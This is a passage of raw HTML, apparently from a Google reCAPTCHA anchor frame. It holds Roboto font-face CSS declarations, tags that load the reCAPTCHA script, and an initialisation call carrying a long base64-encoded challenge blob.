  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="74sqwYTupY1mqW1TR75E_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="74sqwYTupY1mqW1TR75E_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="74sqwYTupY1mqW1TR75E_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw4/CncKhVgsVw65Nw6lzZnI3w73DnjjClcKDLF7CiAnCk0vCocK3A1kCL2gTwqjCtcOrOsKxwqXCjsKMI8K7Y8OKYibCr8ODM0vCo8OABxdxw70lZDA4wrlxwpAKL8Obwokew7XClMOKwpIYKlPCpFptCX7DhVvDusKHw7/DncOSIMOEwqTDtVhww4xTS8Kkw5lud1vCgsKDVsKfwqc/[base64]/[base64]/Dvm/DiMOkT8O2wrLCs8OfwpFoMBnDkcOCAMO4wrXCo8K/H8KLVSZkdlDDv8OVO8OvCmc8w6xzw7nDkSo6w7DDiMKuwr0Cw4QwWnQnHgxzwoRxwpnCjUErTcKXw57CvSIGGBrDjghrEMKAVsO9bzXDt8OIwoAcCMKxPiFnw68jw5/DoMOuFTfDjEnDncKDOGYQw7DCscKrw4vCn8OFwqvCr3EBwpvCmxXCocOjBHZWQzkEwq7Ch8O0w4bCo8Kcw5E7USpjWU8YwoPCm0PDkkrCqMO2w4XDhsKla3bDgmXCp8Oww5rDhcK2wrU6HQfCogobPATCr8O7JV/[base64]/[base64]/CqTvDgwYuLcOswptrwq1xUMKvesO2wrHDiEkNdHpTC1rDlmjCkEDCqcKSwq7Dq8KsN8KJGl1QwojDrR8rXMKvw7DCoFECE2nChhN8w754I8KOBA/[base64]/CpMKOwqLCtMKfGsK/[base64]/CmcOZdVIUw5A0ald+XcKrw6PDpBHCjMKXwrwoesKbC1kXw7rDohrDii/[base64]/Cs8KzIxvCt8OvaFMsw5DCl8Kxw6kTwr4Ew6jDpTFQwrjDmHBYw6zCkcOaE8KnwqwTHMKgwr1Ww5Yhw7nDu8OYw7FACcOJw4bDg8KLw7J8wpjCq8OLw7/[base64]/CicK7wpDDiMODKAh2ZxXDp2PCksOvw77CqQMPwp3Cq8OqAyjCs8K7ecKrZsOLwqPCigrCsiZLUlrCkGwywo/ClApbW8O0SsK+ZkHCkhzCmUFJF8OfQsK/wqDCtEhww4LCj8OrwrpUCAbDmXlxHTjCiB85woLCokHCgX/DrQxVwoQxwovCv2ZjNUoJbMKaP2hycsOJwocrwp8Dw4dNwrIvawjDpB10A8OkUMKKw73CnMOjw67Cmnk0dMOKw54jC8O0KnxmQGgcw5oYwpBHw6zDksK/[base64]/CuG4EM8O3w5QAw6jDjMKJbD8/ImMfBMOTw7zDncOhwqHDgllMw79Lb1PCmMOqDGXDocONwpMOasOQwrXCljgOZsKwBHvDhTLDn8K2cTNqw5VnWU3Dlg4Ew4HCgSzCgQR5w5Vpw6rDiHEDF8OIdsKbwqh0wqY4wo8OwpvDrcOKworDhjjCmcOVawrDv8OuHsKrTm/DixAjwr8bI8Kmw4rDgsOqwrVHwoFLwpw1GDTCuHrCplQvwpDDhsKWW8OUKEJsw4ouwqXCjcKTwq7Cn8KEw6HCncKww5xrw4IgJDMFw6M3MsOowpXDlVFMbTA2esKZw6vDrcOibh/CrXrCtQQ7K8OUw7bDnMKtwrnCmms5wq3Cg8OEQ8OZwq5DPhfCgsOLbBs8wq3DqAzCo2JWwoVFFEtcel7DmHvCjcKbBgzDi8KUwpwMQcO7wqPDm8Obw6XCgMK/w6jDlW/CmH/DnMOnfALDscOEVQbCosOXwqLColLDi8KSWgXCnsKQR8K4wo/[base64]/CvzHCkHlxwqVtwok7E8OYUHsowofClsOVw4HCs8O+wp/Ch8OkKsK3bcK7wovDqMOCwpnDssOCMcKEw4M9wrlEQsO1w5/Cq8OKw6fDv8Ofw5bCqldAwrbCsXVvGTTCpgXCvwUXworCh8OoT8O9wpDDpMKzw5IzcUnCoR3CksO2wovCojAxwpRBWsOJw5/CtsKkw43CrsOXP8KZIMKUw4HDpMOGw6TCqSbCsWwQw5XCgw/ChF5nwoLCp1Rwwo7DggNEwrXCrHzDgGfDlMKOIsOLC8KbScKQw6ErwrjDoVXCvsOdw5wSw54uYg5Pwpl6DHpzw5tlwqBqw4xuw4fCmcK0MsOAwqrDlcObNcOIewFHE8OXdhLDmXTCtQrCqcKIX8K0KcKhw4pMw7bCnBPCgsOewp/CgMORYBozwrdgworCrcKIw6MGQlsdesKeaBHCncOhRUnDsMK7asKIVlPDvToIW8K3wqrCqSrDscOIbGUAwq9QwpMSwp5NAkc/wqlow6LDqHVALsOjTcK5wqccX2k3XEjCrTsJwr/DuyfDosKQbwPDhsOJKMO+w7TDtsOnHcO+OMOhPFPCvsODPHFEw7kFcsKJIcOXwqrDiyMzE1HDj1UHwpN3wrsrTycYPcKWWsKuwqQGwr8lw49XLsKrwrJuwoB1YsK7UsK/wqIow4/CscO9OQxRLTHChsOZw77Di8OqwpTDg8Kewr1BKnXDuMOBecOOw6jCkXFBecK9w6VlD0jCvMO0wpfDhgTDj8OzFnDCilXCr0dnR8OBXA7DrcO8w5s/wqDDqkIxUHcSHsKswrhUacOxw4EwRXXCgsKBRlXDlcO8w4B4w5XDv8KXw6VKOSkqw6/CnTRAw7tRWTg/wpzDuMKVw6TDhsKswqcQwrnClDFAw6HCusK8L8ODwqROaMO5ADPDoVDCncKzwqTChFtfacOXw7oLVl5keX/CusOrUGDChMO3w51Mw5s+WkzDpi43wr/[base64]/Dk2RkccOXd008MMO1Nl/Cvi3CpkAdwpV6w5DCg8K+w65fwrXCsA4UdkBvwq/CgMKtw6rCqmvDoRnDvsOWwpNEw6LCpyJKwofCowXCrMKdw5zDix0nwps2w41iw6fDmFTDjWnDi1PDh8KBKi3DhcKKwq/DlQINwrwgI8KpwrkAB8KQRMKMw57Cn8O1dAvDg8K3w6Bnw5ZOw5vCoCxoOVfCr8OGw5PCsg1sVcOmwpfClMKHQA7DocOPw599VcOsw7UiGMKTwooYFsKvdzbCmMKvdcOsNgrDvTQ7w7oNSCTCq8ObwrLCk8OUwoTCsMK2aG4gw5/DtMKNwqUlemHDlsOzeHvDicOee0HDlsOEw7wsaMOcScKswpU8A1fDrMKzw6HDmhvCjsOYw7bCp37DqcK+woFyD2czXw8OwrTCqMOLfSzCpyonZcKxw4FkwqdNw6JfNDTCgMKTRwPCq8KHacKww67CrDU/wr3CjEI4w6RJwrvCnA/ChMO6w5ZpKcKww5zDg8OTw4PCpcKnwotcPR3DoRhQecOewrrCvsOiw4/Dp8Kew7rCo8KtMcOIaEfCs8OcwowtFERQeMOQGFPDnMKGwqrCr8Koa8O5wpPDtHbDqMKqw7zDgm9Ww4TCnsK5EsOQN8OUdHtpO8KmbThBEQnCuy9Zwr5aZSFFE8Oaw6/CmHLDg3TDnMOnQsOqP8OpwqPChMK4w67CqzYNw7V2w4IlUHIZwrjDpcKQIkg1d8OIwoVeAMKywo3CtAvChsKpEcKoKMK/[base64]/w7cAwqcnwpkywrLDqsOpwrzDp8KhHMK8DAILcUBaS8Oaw61Nw5M9wpYCwpDClD5kQF5TUcKpKsKHc1jCosO2f1B6wqDCmcOrwoLCh0nDuVrCg8Krwr/DosKZw4A1wpfCjMOLw77CqVhzMsKew7XDgMKlw7MCXsObw6XCpcOfwpUzJsOZOT3CgV0WwqHCucO5AHzDpQV6w652dgp0dGrCoMKBRWkjw6tpwoEENSZORhdpw4DDrsKHw6J5wpQ9cU4BRsO/KR4sbsK1wr/DkMK3XsOHf8Opw5zCg8KrOcOOE8Khw4owwrcewpnDgsKLwrQ4w5RGw7XDmsOZB8OFXcObeyfDlsKfw4QvCVfCgsKTG3/DgwTDqkrCiU4TfRfChAzDn0dlJ1J7Y8KfWcOdw7JnIFLCpAtyAsK9cWdBwqUfw7PDr8KmNcOhwp/Cr8KFw6Qmw6dYG8KbKWbDqMOzQcOkw5HDghnCl8Ogwpg8HcOpLTfCiMO2HWhiCMOJw6fChRnDjMOaHUYpwprDp0jCpsOqwqzCtcOpLlXDucOywqLDv3PCumQSw73DnMKawqFswow3w6/DvcKNwpTCrkLCnsKAw5rDimplw6s7w50bw5fDhMKGQMKEwo8PIcOWSMKJXAnDncKkwqsKw7HClD3Cmz9iWBPCiTonwp/[base64]/DglbDt8OVEcO1J8K0Y1ZGw5tidzE1VVFNw4Aww7zDlcO9B8KMwoXCkx7CqsOtd8O1w796wpJfwpF3L0pWeFjDpxlpIcO2wql/QArDpsOVIGlIw7tfZcOoHsK3SwMkwrBiPMOewpXDhMKyKkzCi8KeDi8Nw48LADt0VMO9wqfCkkwgEMOOw47Dr8KrwrXDvFbDl8OHw77DosOrUcOUw4fDmMOZPMKhwo/Dj8O2woMsS8Oiw68OwpvCg29fwoonwpgKwoY5Gw3CtzYIwqwqX8KcccOFf8OWw6BaJcOfAcKRw4TCpcO/acK7wrfCjyg/[base64]/[base64]/DtMKGw5xSwoXDoC0yW3